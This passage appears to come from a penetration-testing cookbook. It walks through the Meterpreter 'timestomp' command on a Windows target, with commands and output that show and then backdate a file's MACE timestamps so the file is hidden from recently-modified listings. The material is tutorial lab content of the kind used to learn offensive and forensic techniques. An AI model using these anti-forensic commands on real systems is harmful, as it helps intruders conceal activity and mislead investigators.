 Now, we will move on and change the various MACE values. Let's start with the common
timestomp –h command, which is used to list the various available options. We can use
the –v operator to list the values of MACE attributes:
meterpreter > timestomp C:\flag.txt -v
[*] Showing MACE attributes for C:\flag.txt
Modified : 2017-10-30 12:24:57 -0400
Accessed : 2017-10-30 12:24:57 -0400
Created : 2017-10-30 12:24:57 -0400
Entry Modified: 2017-10-30 12:24:57 -0400
How to do it...
We will start by changing the creation time of the file. Notice the various parameters passed
with the timestomp command:
meterpreter > timestomp C:\flag.txt -c "05/25/2017 01:01:01"
[*] Setting specific MACE attributes on C:\flag.txt
How it works...
The –c operator is used to change the creation time of the file. Similarly, we can use the –m
and –a operators to change the modified and last accessed attributes of the file:
meterpreter > timestomp C:\flag.txt -m "05/25/2017 01:01:01"
[*] Setting specific MACE attributes on C:\flag.txt
meterpreter > timestomp C:\flag.txt -a "05/25/2017 01:01:01"
[*] Setting specific MACE attributes on C:\flag.txt
Once the attributes have been changed, we can use the –v operator again to check and
verify whether we have successfully executed the commands or not. Let's move ahead and
check the file attributes again:
meterpreter > timestomp C:\flag.txt -v
[*] Showing MACE attributes for C:flag.txt
Modified : 2017-05-25 02:01:01 -0400
Accessed : 2017-05-25 02:01:01 -0400
Created : 2017-05-25 02:01:01 -0400
Entry Modified: 2017-10-30 12:24:57 -0400
We have successfully modified the MACE attributes of the file. Now, this file can be easily
hidden from the list of recently modified or recently accessed files.